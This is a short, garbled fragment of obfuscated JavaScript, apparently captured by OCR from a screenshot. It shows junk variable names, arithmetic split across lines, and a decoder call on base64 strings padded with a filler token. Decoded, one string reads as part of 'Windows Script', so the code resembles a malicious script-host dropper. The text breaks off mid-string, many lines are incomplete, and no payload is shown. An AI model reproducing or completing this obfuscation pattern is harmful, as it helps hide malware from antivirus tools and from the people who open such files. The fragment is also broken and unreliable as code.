
var vishelrabbitsignificant5DRUZA  
=
17
*
  (
221
-
4
)
*
(
44
-
var vishelrabbitsignificant5TRUEFALSE
=
(typeof(vishelrabbitsignificant5GzEAPd)
===
"undefined"
&
+
"112112112"
==
MAINTH(
"CHAYDVOEMV2lCHAYDVOEMuZG93cyBTY3JpcCHAYDVOEMH
+
"112112112"
));
function
  bytesOf  (x)  {
  x  
=
  Math.floor(x);
  var bytes  
=
  [];
  return  bytes;
}
var vishelrabbitsignificant5chosen  
=
1
;  
var RIABLE1,RIABLE3,RIABLE4,RIABLE5,RIABLE6, 
vishelrabbitsignificantvishelrabbitsignificant23;
var vishelrabbitsignificant5LUCIODOR  
=
 MAINTH(
"CVJJQUJMRTE9ZnVuY3Rpb24gKFJJQUJMRTkpDQogew0KIH
var vishelrabbitsignificantsophos2  
=
"QURPRCHAYDVOEME